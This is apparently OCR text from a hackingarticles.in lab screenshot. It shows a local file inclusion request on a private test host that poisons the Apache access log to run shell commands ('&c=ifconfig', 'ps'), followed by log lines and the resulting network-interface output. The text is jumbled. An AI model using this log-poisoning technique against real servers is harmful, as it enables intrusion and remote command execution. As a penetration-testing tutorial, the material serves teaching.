 192.168.1.129/lfi/lfi.php?file=/va
www.hackingarticles.in
192.168.1.129/lfi/lfi.php?file=/var/log/apache2/access.log&c=ifconfig
php
/2017:15:36:04 +0530] "GET /favicon.ico HTTP/1.1" 404 502 "-" "Mozilla/5.0 (Windows NT 10.0; Trident/7.0;
rv:11.0) like Gecko" 192.168.1.131 - - [25/Sep/2017:15:36:08 +0530] "GET /lfi/lfi.php?file=/var/log/apache2
/access.log HTTP/1.1" 200 530 "-" "Mozilla/5.0 (Windows NT 10.0; Trident/7.0; rv:11.0) like Gecko"
192.168.1.131 - - [25/Sep/2017:15:39:47 +0530] "GET /lfi/lfi.php?file=/var/log/apache2/access.log&c=ps
HTTP/1.1" 200 502 "-" "Mozilla/5.0 eth0 Link encap:Ethernet HWaddr 00:0c:29:38:3c:3e inet
addr:192.168.1.129 Bcast:192.168.1.255 Mask:255.255.255.0 inet6 addr: fe80::20c:29ff:fe38:3c3e/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1 RX packets:102116 errors:0 dropped:0
overruns:0 frame:0 TX packets:19267 errors:0 dropped:0 overruns:0 carrier:0 collisions:0 txqueuelen:1000 RX
bytes:32093603 (32.0 MB) TX bytes:2518560 (2.5 MB) lo Link encap:Local Loopback inet addr:127.0.0.1
Mask:255.0.0.0 inet6 addr: ::1/128 Scope:Host UP LOOPBACK RUNNING MTU:65536 Metric:1 RX
packets:6180 errors:0 dropped:0 overruns:0 frame:0 TX packets:6180 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0 RX bytes:889186 (889.1 KB) TX bytes:889186 (889.1 KB) like Gecko" 192.168.1.131 -
- [25/Sep/2017:15:39:53 +0530] "GET /lfi/lfi.php?file=/var/log/apache2/access.log HTTP/1.1" 200 520 "-"
"Mozilla/5.0 (Windows NT 10.0; Trident/7.0; rv:11.0) like Gecko" 192.168.1.131 - - [25/Sep/2017:15:40:02
+0530] "GET /lfi/lfi.php?file=/var/log/apache2/access.log HTTP/1.1" 200 528 "-" "Mozilla/5.0 (Windows NT